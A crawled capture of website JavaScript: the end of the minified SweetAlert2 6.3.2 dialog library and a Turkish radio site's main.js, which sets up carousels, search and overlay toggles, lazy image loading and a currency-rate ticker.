e.childNodes[n]},L=function(e,t){t||(t="block"),e.style.opacity="",e.style.display=t},q=function(e){e.style.opacity="",e.style.display="none"},T=function(e){for(;e.firstChild;)e.removeChild(e.firstChild)},M=function(e){return e.offsetWidth||e.offsetHeight||e.getClientRects().length},V=function(e,t){e.style.removeProperty?e.style.removeProperty(t):e.style.removeAttribute(t)},H=function(e){if(!M(e))return!1;if("function"==typeof MouseEvent){var t=new MouseEvent("click",{view:window,bubbles:!1,cancelable:!0});e.dispatchEvent(t)}else if(document.createEvent){var n=document.createEvent("MouseEvents");n.initEvent("click",!1,!1),e.dispatchEvent(n)}else document.createEventObject?e.fireEvent("onclick"):"function"==typeof e.onclick&&e.onclick()},O=function(){var e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",msAnimation:"MSAnimationEnd",animation:"animationend"};for(var n in t)if(t.hasOwnProperty(n)&&void 0!==e.style[n])return t[n];return!1}(),N=function(){var e=p();window.onkeydown=c.previousWindowKeyDown,c.previousActiveElement&&c.previousActiveElement.focus&&c.previousActiveElement.focus(),clearTimeout(e.timeout)},I=function(){var e=document.createElement("div");e.style.width="50px",e.style.height="50px",e.style.overflow="scroll",document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t},j=function(e,t){var n=void 0;return function(){var o=function(){n=null,e()};clearTimeout(n),n=setTimeout(o,t)}},D="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},W=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},U=W({},r),K=[],R=void 0,z=function(e){var t=p();for(var i in e)r.hasOwnProperty(i)||"extraParams"===i||console.warn('SweetAlert2: Unknown parameter "'+i+'"');t.style.width="number"==typeof e.width?e.width+"px":e.width,t.style.padding=e.padding+"px",t.style.background=e.background;var a=m(),l=v(),s=w(),c=C(),u=k();if(e.titleText?a.innerText=e.titleText:a.innerHTML=e.title.split("\n").join("<br>"),e.text||e.html){if("object"===D(e.html))if(l.innerHTML="",0 in e.html)for(var d=0;d in e.html;d++)l.appendChild(e.html[d].cloneNode(!0));else l.appendChild(e.html.cloneNode(!0));else e.html?l.innerHTML=e.html:e.text&&(l.textContent=e.text);L(l)}else q(l);e.showCloseButton?L(u):q(u),t.className=n.modal,e.customClass&&B(t,e.customClass);var b=y(),S=parseInt(null===e.currentProgressStep?F.getQueueStep():e.currentProgressStep,10);e.progressSteps.length?(L(b),T(b),S>=e.progressSteps.length&&console.warn("SweetAlert2: Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),e.progressSteps.forEach(function(t,o){var r=document.createElement("li");if(B(r,n.progresscircle),r.innerHTML=t,o===S&&B(r,n.activeprogressstep),b.appendChild(r),o!==e.progressSteps.length-1){var i=document.createElement("li");B(i,n.progressline),i.style.width=e.progressStepsDistance,b.appendChild(i)}})):q(b);for(var x=f(),E=0;E<x.length;E++)q(x[E]);if(e.type){var P=!1;for(var M in o)if(e.type===M){P=!0;break}if(!P)return console.error("SweetAlert2: Unknown alert type: "+e.type),!1;var H=t.querySelector("."+n.icon+"."+o[e.type]);switch(L(H),e.type){case"success":B(H,"animate"),B(H.querySelector(".tip"),"animate-success-tip"),B(H.querySelector(".long"),"animate-success-long");break;case"error":B(H,"animate-error-icon"),B(H.querySelector(".x-mark"),"animate-x-mark");break;case"warning":B(H,"pulse-warning")}}var O=h();e.imageUrl?(O.setAttribute("src",e.imageUrl),L(O),e.imageWidth?O.setAttribute("width",e.imageWidth):O.removeAttribute("width"),e.imageHeight?O.setAttribute("height",e.imageHeight):O.removeAttribute("height"),O.className=n.image,e.imageClass&&B(O,e.imageClass)):q(O),e.showCancelButton?c.style.display="inline-block":q(c),e.showConfirmButton?V(s,"display"):q(s);var N=g();e.showConfirmButton||e.showCancelButton?L(N):q(N),s.innerHTML=e.confirmButtonText,c.innerHTML=e.cancelButtonText,e.buttonsStyling&&(s.style.backgroundColor=e.confirmButtonColor,c.style.backgroundColor=e.cancelButtonColor),s.className=n.confirm,B(s,e.confirmButtonClass),c.className=n.cancel,B(c,e.cancelButtonClass),e.buttonsStyling?(B(s,n.styled),B(c,n.styled)):(A(s,n.styled),A(c,n.styled),s.style.backgroundColor=s.style.borderLeftColor=s.style.borderRightColor="",c.style.backgroundColor=c.style.borderLeftColor=c.style.borderRightColor=""),e.animation===!0?A(t,n.noanimation):B(t,n.noanimation)},Q=function(e,t){var o=p();e?(B(o,n.show),B(a,n.fade),A(o,n.hide)):A(o,n.fade),L(o),a.style.overflowY="hidden",O&&!x(o,n.noanimation)?o.addEventListener(O,function e(){o.removeEventListener(O,e),a.style.overflowY="auto"}):a.style.overflowY="auto",B(a,n.in),B(document.body,n.in),Y(),J(),c.previousActiveElement=document.activeElement,null!==t&&"function"==typeof t&&t(o)},Y=function(){null===c.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(c.previousBodyPadding=document.body.style.paddingRight,document.body.style.paddingRight=I()+"px")},Z=function(){null!==c.previousBodyPadding&&(document.body.style.paddingRight=c.previousBodyPadding,c.previousBodyPadding=null)},J=function(){var e=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream;if(e&&!x(document.body,n.iosfix)){var t=document.body.scrollTop;document.body.style.top=t*-1+"px",B(document.body,n.iosfix)}},$=function(){if(x(document.body,n.iosfix)){var e=parseInt(document.body.style.top,10);A(document.body,n.iosfix),document.body.style.top="",document.body.scrollTop=e*-1}},_=function(){for(var e=arguments.length,t=Array(e),o=0;o<e;o++)t[o]=arguments[o];if(void 0===t[0])return console.error("SweetAlert2 expects at least 1 attribute!"),!1;var r=W({},U);switch(D(t[0])){case"string":r.title=t[0],r.html=t[1],r.type=t[2];break;case"object":W(r,t[0]),r.extraParams=t[0].extraParams,"email"===r.input&&null===r.inputValidator&&(r.inputValidator=function(e){return new Promise(function(t,n){var o=/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,6}$/;o.test(e)?t():n("Invalid email address")})});break;default:return console.error('SweetAlert2: Unexpected type of argument! Expected "string" or "object", got '+D(t[0])),!1}z(r);var i=p();return new Promise(function(e,t){r.timer&&(i.timeout=setTimeout(function(){F.closeModal(r.onClose),t("timer")},r.timer));var o=function(e){if(e=e||r.input,!e)return null;switch(e){case"select":case"textarea":case"file":return P(i,n[e]);case"checkbox":return i.querySelector("."+n.checkbox+" input");case"radio":return i.querySelector("."+n.radio+" input:checked")||i.querySelector("."+n.radio+" input:first-child");case"range":return i.querySelector("."+n.range+" input");default:return P(i,n.input)}},l=function(){var e=o();if(!e)return null;switch(r.input){case"checkbox":return e.checked?1:0;case"radio":return e.checked?e.value:null;case"file":return e.files.length?e.files[0]:null;default:return r.inputAutoTrim?e.value.trim():e.value}};r.input&&setTimeout(function(){var e=o();e&&E(e)},0);for(var u=function(t){r.showLoaderOnConfirm&&F.showLoading(),r.preConfirm?r.preConfirm(t,r.extraParams).then(function(n){F.closeModal(r.onClose),e(n||t)},function(e){F.hideLoading(),e&&F.showValidationError(e)}):(F.closeModal(r.onClose),e(t))},d=function(e){var n=e||window.event,o=n.target||n.srcElement,i=w(),a=C(),c=i===o||i.contains(o),d=a===o||a.contains(o);switch(n.type){case"mouseover":case"mouseup":r.buttonsStyling&&(c?i.style.backgroundColor=s(r.confirmButtonColor,-.1):d&&(a.style.backgroundColor=s(r.cancelButtonColor,-.1)));break;case"mouseout":r.buttonsStyling&&(c?i.style.backgroundColor=r.confirmButtonColor:d&&(a.style.backgroundColor=r.cancelButtonColor));break;case"mousedown":r.buttonsStyling&&(c?i.style.backgroundColor=s(r.confirmButtonColor,-.2):d&&(a.style.backgroundColor=s(r.cancelButtonColor,-.2)));break;case"click":c&&F.isVisible()?r.input?!function(){var e=l();r.inputValidator?(F.disableInput(),r.inputValidator(e,r.extraParams).then(function(){F.enableInput(),u(e)},function(e){F.enableInput(),e&&F.showValidationError(e)})):u(e)}():u(!0):d&&F.isVisible()&&(F.closeModal(r.onClose),t("cancel"))}},f=i.querySelectorAll("button"),x=0;x<f.length;x++)f[x].onclick=d,f[x].onmouseover=d,f[x].onmouseout=d,f[x].onmousedown=d;k().onclick=function(){F.closeModal(r.onClose),t("close")},a.onclick=function(e){e.target===a&&r.allowOutsideClick&&(F.closeModal(r.onClose),t("overlay"))};var T=w(),V=C();r.reverseButtons?T.parentNode.insertBefore(V,T):T.parentNode.insertBefore(T,V);var O=function(e,t){for(var n=S(r.focusCancel),o=0;o<n.length;o++){e+=t,e===n.length?e=0:e===-1&&(e=n.length-1);var i=n[e];if(M(i))return i.focus()}},N=function(e){var n=e||window.event,o=n.keyCode||n.which;if([9,13,32,27].indexOf(o)!==-1){for(var i=n.target||n.srcElement,a=S(r.focusCancel),l=-1,s=0;s<a.length;s++)if(i===a[s]){l=s;break}9===o?(n.shiftKey?O(l,-1):O(l,1),n.stopPropagation(),n.preventDefault()):13===o||32===o?l===-1&&(r.focusCancel?H(V,n):H(T,n)):27===o&&r.allowEscapeKey===!0&&(F.closeModal(r.onClose),t("esc"))}};c.previousWindowKeyDown=window.onkeydown,window.onkeydown=N,r.buttonsStyling&&(T.style.borderLeftColor=r.confirmButtonColor,T.style.borderRightColor=r.confirmButtonColor),F.showLoading=F.enableLoading=function(){L(g()),L(T,"inline-block"),B(T,n.loading),B(i,n.loading),T.disabled=!0,V.disabled=!0},F.hideLoading=F.disableLoading=function(){r.showConfirmButton||(q(T),r.showCancelButton||q(g())),A(T,n.loading),A(i,n.loading),T.disabled=!1,V.disabled=!1},F.getTitle=function(){return m()},F.getContent=function(){return v()},F.getInput=function(){return o()},F.getImage=function(){return h()},F.getConfirmButton=function(){return w()},F.getCancelButton=function(){return C()},F.enableButtons=function(){T.disabled=!1,V.disabled=!1},F.disableButtons=function(){T.disabled=!0,V.disabled=!0},F.enableConfirmButton=function(){T.disabled=!1},F.disableConfirmButton=function(){T.disabled=!0},F.enableInput=function(){var e=o();if(!e)return!1;if("radio"===e.type)for(var t=e.parentNode.parentNode,n=t.querySelectorAll("input"),r=0;r<n.length;r++)n[r].disabled=!1;else e.disabled=!1},F.disableInput=function(){var e=o();if(!e)return!1;if(e&&"radio"===e.type)for(var t=e.parentNode.parentNode,n=t.querySelectorAll("input"),r=0;r<n.length;r++)n[r].disabled=!0;else e.disabled=!0},F.recalculateHeight=j(function(){var e=p(),t=e.style.display;e.style.minHeight="",L(e),e.style.minHeight=e.scrollHeight+1+"px",e.style.display=t},50),F.showValidationError=function(e){var t=b();t.innerHTML=e,L(t);var r=o();E(r),B(r,n.inputerror)},F.resetValidationError=function(){var e=b();q(e),F.recalculateHeight();var t=o();t&&A(t,n.inputerror)},F.getProgressSteps=function(){return r.progressSteps},F.setProgressSteps=function(e){r.progressSteps=e,z(r)},F.showProgressSteps=function(){L(y())},F.hideProgressSteps=function(){q(y())},F.enableButtons(),F.hideLoading(),F.resetValidationError();for(var I=["input","file","range","select","radio","checkbox","textarea"],W=void 0,U=0;U<I.length;U++){var K=n[I[U]],Y=P(i,K);if(W=o(I[U])){for(var Z in W.attributes)if(W.attributes.hasOwnProperty(Z)){var J=W.attributes[Z].name;"type"!==J&&"value"!==J&&W.removeAttribute(J)}for(var $ in r.inputAttributes)W.setAttribute($,r.inputAttributes[$])}Y.className=K,r.inputClass&&B(Y,r.inputClass),q(Y)}var _=void 0;!function(){switch(r.input){case"text":case"email":case"password":case"number":case"tel":W=P(i,n.input),W.value=r.inputValue,W.placeholder=r.inputPlaceholder,W.type=r.input,L(W);break;case"file":W=P(i,n.file),W.placeholder=r.inputPlaceholder,W.type=r.input,L(W);break;case"range":var e=P(i,n.range),t=e.querySelector("input"),a=e.querySelector("output");t.value=r.inputValue,t.type=r.input,a.value=r.inputValue,L(e);break;case"select":var l=P(i,n.select);if(l.innerHTML="",r.inputPlaceholder){var s=document.createElement("option");s.innerHTML=r.inputPlaceholder,s.value="",s.disabled=!0,s.selected=!0,l.appendChild(s)}_=function(e){for(var t in e){var n=document.createElement("option");n.value=t,n.innerHTML=e[t],r.inputValue===t&&(n.selected=!0),l.appendChild(n)}L(l),l.focus()};break;case"radio":var c=P(i,n.radio);c.innerHTML="",_=function(e){for(var t in e){var o=document.createElement("input"),i=document.createElement("label"),a=document.createElement("span");o.type="radio",o.name=n.radio,o.value=t,r.inputValue===t&&(o.checked=!0),a.innerHTML=e[t],i.appendChild(o),i.appendChild(a),i.for=o.id,c.appendChild(i)}L(c);var l=c.querySelectorAll("input");l.length&&l[0].focus()};break;case"checkbox":var u=P(i,n.checkbox),d=o("checkbox");d.type="checkbox",d.value=1,d.id=n.checkbox,d.checked=Boolean(r.inputValue);var p=u.getElementsByTagName("span");p.length&&u.removeChild(p[0]),p=document.createElement("span"),p.innerHTML=r.inputPlaceholder,u.appendChild(p),L(u);break;case"textarea":var f=P(i,n.textarea);f.value=r.inputValue,f.placeholder=r.inputPlaceholder,L(f);break;case null:break;default:console.error('SweetAlert2: Unexpected type of input! Expected "text", "email", "password", "select", "checkbox", "textarea" or "file", got "'+r.input+'"')}}(),"select"!==r.input&&"radio"!==r.input||(r.inputOptions instanceof Promise?(F.showLoading(),r.inputOptions.then(function(e){F.hideLoading(),_(e)})):"object"===D(r.inputOptions)?_(r.inputOptions):console.error("SweetAlert2: Unexpected type of inputOptions! Expected object or Promise, got "+D(r.inputOptions))),Q(r.animation,r.onOpen),O(-1,1),a.scrollTop=0,"undefined"==typeof MutationObserver||R||(R=new MutationObserver(F.recalculateHeight),R.observe(i,{childList:!0,characterData:!0,subtree:!0}))})},F=function e(){for(var t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];return e.isVisible()&&e.close(),_.apply(void 0,n)};return F.isVisible=function(){var e=p();return M(e)},F.queue=function(e){K=e;var t=p(),n=function(){K=[],t.removeAttribute("data-queue-step")},o=[];return new Promise(function(e,r){!function i(a,l){a<K.length?(t.setAttribute("data-queue-step",a),F(K[a]).then(function(e){o.push(e),i(a+1,l)},function(e){n(),r(e)})):(n(),e(o))}(0)})},F.getQueueStep=function(){return p().getAttribute("data-queue-step")},F.insertQueueStep=function(e,t){return t&&t<K.length?K.splice(t,0,e):K.push(e)},F.deleteQueueStep=function(e){"undefined"!=typeof K[e]&&K.splice(e,1)},F.close=F.closeModal=function(e){var t=p();A(t,n.show),B(t,n.hide);var r=t.querySelector("."+n.icon+"."+o.success);A(r,"animate"),A(r.querySelector(".tip"),"animate-success-tip"),A(r.querySelector(".long"),"animate-success-long");var i=t.querySelector("."+n.icon+"."+o.error);A(i,"animate-error-icon"),A(i.querySelector(".x-mark"),"animate-x-mark");var l=t.querySelector("."+n.icon+"."+o.warning);A(l,"pulse-warning"),N();var s=function(){q(t),t.style.minHeight="",A(a,n.in),A(document.body,n.in),Z(),$()};O&&!x(t,n.noanimation)?t.addEventListener(O,function e(){t.removeEventListener(O,e),x(t,n.hide)&&s()}):s(),null!==e&&"function"==typeof e&&e(t)},F.clickConfirm=function(){return w().click()},F.clickCancel=function(){return C().click()},F.setDefaults=function(e){if(!e||"object"!==("undefined"==typeof e?"undefined":D(e)))return console.error("SweetAlert2: the argument for setDefaults() is required and has to be a object");for(var t in e)r.hasOwnProperty(t)||"extraParams"===t||(console.warn('SweetAlert2: Unknown parameter "'+t+'"'),delete e[t]);W(U,e)},F.resetDefaults=function(){U=W({},r)},F.noop=function(){},F.version="6.3.2",F.default=F,F}),window.Sweetalert2&&(window.sweetAlert=window.swal=window.Sweetalert2);

--- FILE ---
content_type: text/javascript
request_url: https://www.radyokulup.com.tr/theme/default/js/main.js
body_size: 1382
content:
$(document).ready(function(){
     $(window).scroll(function () {
            if ($(this).scrollTop() > 50) {
                $('#back-to-top').fadeIn();
            } else {
                $('#back-to-top').fadeOut();
            }
        });
        // scroll body to 0px on click
        $('#back-to-top').click(function () {
            $('#back-to-top').tooltip('hide');
            $('body,html').animate({
                scrollTop: 0
            }, 800);
            return false;
        });
        
      

});

// SEARCH
    $(function () {
        $('a[href="#search_form"]').on('click', function(event) {
            event.preventDefault();
            $('#search_form').css('display','block');
            $('#search_form').addClass('open');
            $('#search_form > form > input[type="search"]').focus();
        });
        $('#search_form, #search_form button.close').on('click keyup', function(event) {
            if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
                $(this).removeClass('open');
            }
        });
    });
    $(function () {
        $('a[href="#open_board"]').on('click', function(event) {
            event.preventDefault();
            $('#board_overlay').css('display','block');
            $('#board_overlay').addClass('open');
        });
        $('#board_overlay, #board_overlay button.close').on('click keyup', function(event) {
            if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
                $(this).removeClass('open');
            }
        });
    });


$('ul.nav li.dropdown').hover(function() {
  $(this).find('.dropdown-menu').stop(true, true).delay(20).fadeIn(100);
}, function() {
  $(this).find('.dropdown-menu').stop(true, true).delay(20).fadeOut(100);
});




$("#author_line").owlCarousel({
      autoPlay: 6000, //Set AutoPlay to 3 seconds
      items : 4,
	  navigation : true,
	  pagination: false,
	  navigationText : ["",""],
  });
  
  
$("#sub_headline").owlCarousel({
      autoPlay: 6000, //Set AutoPlay to 3 seconds
      items : 4,
	  navigation : true,
	  pagination: false,
	  navigationText : ["",""],
  });


  $("#top-man").owlCarousel({
    navigation : true,
    slideSpeed : 100,
    paginationSpeed : 2000,
    autoPlay: true,
    singleItem : true,
  navigationText: ["&lt;","&gt;"],
  paginationNumbers: true,
});
  
  
	$("#headline").owlCarousel({
      navigation : true,
      slideSpeed : 300,
      paginationSpeed : 100,
      autoplaySpeed : 500,
	    autoPlay: true,
      singleItem : true,
	    navigationText: ["",""],
      paginationNumbers: true,
      paginationhover: true,
    });

    $('body').on('click', '#headline .owl-numbers', function(){
      let numbers = $(this).text() - 1;
      let link = $('#headline .headline-li .new_window')[numbers];
      let href = $(link).attr('href');
      window.open(href);
    });

    $(document).on('mouseover', '#headline .owl-page', function(){
      let owlNumb = $(this).find('.owl-numbers').text()
      owlNumb = parseInt(owlNumb) - 1
      $('#headline .owl-wrapper').trigger('owl.goTo', owlNumb);
  });
    
    $('body').on('click', '#top-man .owl-numbers', function(){
      let numbers = $(this).text() - 1;
      let link = $('#top-man .owl-item .item .new_window')[numbers];
      let href = $(link).attr('href');
      window.open(href);
    });

      $(document).on('mouseover', '#top-man .owl-page', function(){
        let owlNumb = $(this).find('.owl-numbers').text()
        owlNumb = parseInt(owlNumb) - 1
        $('#top-man .owl-wrapper').trigger('owl.goTo', owlNumb);
  });



  
    



$("#home_video").owlCarousel({
      autoPlay: 2500, //Set AutoPlay to 3 seconds
      items : 3,
	  navigation : true,
	  pagination: false,
	  navigationText : ["",""],
  });





$("#right_one_slider").owlCarousel({
      autoPlay: 4500, //Set AutoPlay to 3 seconds
      items : 1,
	  navigation : true,
	  pagination: false,
	  navigationText : ["",""],
  });

	$("#burclar").owlCarousel({
      navigation : true,
      slideSpeed : 300,
      paginationSpeed : 400,
	  autoPlay: 3000,
      singleItem : true,
	  pagination : false ,
	  navigationText: ["",""],
	});


$("#hot-news").owlCarousel({
      navigation : false,
	    paginationSpeed : 200,
	  autoPlay: 5000,
      singleItem : true,
	  pagination : false ,
	   items : 1,
	});




$(document).ready(function () {
    $('.lazy').Lazy();
    $('.lazyAll').Lazy({
        delay: 0
    })
	
	$('img.lazy').on('load',function(){
 /* console.log(this)//fires this function when it appears*/
  
   $(".imgLiquidFill").imgLiquid({
        fill: true,
        horizontalAlign: "center",
        verticalAlign: "center"
    });
});
   
})





/*$(function() {
    
    $(".imgLiquidFill").imgLiquid({
        fill: true,
        horizontalAlign: "center",
        verticalAlign: "center"
    });
    
    $(".imgLiquidNoFill").imgLiquid({
        fill: false,
        horizontalAlign: "center",
        verticalAlign: "50%"
    });
    
});



$(document).ready(function () {
    $('.lazy').Lazy();
    $('.lazyAll').Lazy({
        delay: 0
    })
	
    $("[data-sticky_column]").stick_in_parent({
        parent: "[data-sticky_parent]"
    });
})*/




 function get_currency() {
            var request = $.ajax({
                url: "https://api.gazisoft.com/services.php?service=currency",
                method: "POST",
                dataType: "JSON"
            });

            request.done(function( response ) {
                $(".currency .dollar .curr").html(response.Dolar[0].sales)

                if(response.Dolar[0].status==-1){
                    $(".currency .dollar .curr").addClass("red");
                    $(".currency .dollar .fa").removeClass("fa-minus").addClass("red fa-angle-down");
                }else if(response.Dolar[0].status==1){
                    $(".currency .dollar .curr").addClass("green");
                    $(".currency .dollar .fa").removeClass("fa-minus").addClass("green fa-angle-up");
                }else{
                    $(".currency .dollar .curr").addClass("gray");
                    $(".currency .dollar .fa").addClass("gray");
                }


                $(".currency .euro .curr").html(response.Euro[0].sales)

                if(response.Euro[0].status==-1){
                    $(".currency .euro .curr").addClass("red");
                    $(".currency .euro .fa").removeClass("fa-minus").addClass("red fa-angle-down");
                }else if(response.Euro[0].status==1){
                    $(".currency .euro .curr").addClass("green");
                    $(".currency .euro .fa").removeClass("fa-minus").addClass("green fa-angle-up");
                }else{
                    $(".currency .euro .curr").addClass("gray");
                    $(".currency .euro .fa").addClass("gray");
                }
				
				
				
				
				
				
				 $(".currency .pound .curr").html(response.Sterlin[0].sales)

                if(response.Sterlin[0].status==-1){
                    $(".currency .pound .curr").addClass("red");
                    $(".currency .pound .fa").removeClass("fa-minus").addClass("red fa-angle-down");
                }else if(response.Euro[0].status==1){
                    $(".currency .pound .curr").addClass("green");
                    $(".currency .pound .fa").removeClass("fa-minus").addClass("green fa-angle-up");
                }else{
                    $(".currency .pound .curr").addClass("gray");
                    $(".currency .pound .fa").addClass("gray");
                }
				
				
				
				
				

                $(".currency .gold .curr").html(response.Gold[0].sales)

                if(response.Gold[0].status==-1){
                    $(".currency .gold .curr").addClass("red");
                    $(".currency .gold .fa").removeClass("fa-minus").addClass("red fa-angle-down");
                }else if(response.Gold[0].status==1){
                    $(".currency .gold .curr").addClass("green");
                    $(".currency .gold .fa").removeClass("fa-minus").addClass("green fa-angle-up");
                }else{
                    $(".currency .gold .curr").addClass("gray");
                    $(".currency .gold .fa").addClass("gray");
                }

                $(".currency .bist .curr").html(response.Bits[0].sales)

                if(response.Bits[0].status==-1){
                    $(".currency .bist .curr").addClass("red");
                    $(".currency .bist .fa").removeClass("fa-minus").addClass("red fa-angle-down");
                }else if(response.Bits[0].status==1){
                    $(".currency .bist .curr").addClass("green");
                    $(".currency .bist .fa").removeClass("fa-minus").addClass("green fa-angle-up");
                }else{
                    $(".currency .bist .curr").addClass("gray");
                    $(".currency .bist .fa").addClass("gray");
                }

            });

        }
